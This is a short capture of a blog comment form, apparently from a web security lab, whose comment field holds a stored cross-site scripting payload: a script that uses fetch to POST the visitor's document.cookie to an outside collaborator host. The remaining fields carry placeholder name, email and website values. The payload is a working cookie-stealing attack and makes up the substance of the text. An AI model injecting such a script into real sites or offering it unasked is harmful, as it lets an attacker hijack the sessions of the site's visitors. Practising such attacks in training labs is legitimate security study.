 Leave a comment
Comment:
<script>
fetch('https://c5i2vlhphpigx1fioz9s0sgh78dz1ppe.oastify.com', {
method: 'POST',
mode: 'no-cors',
body:document.cookie
});
</script>
Name:
crumbles
Email:
crumbles@Crumbles.com
Website:
http://crumbles.com
Post Comment
< Back to Blog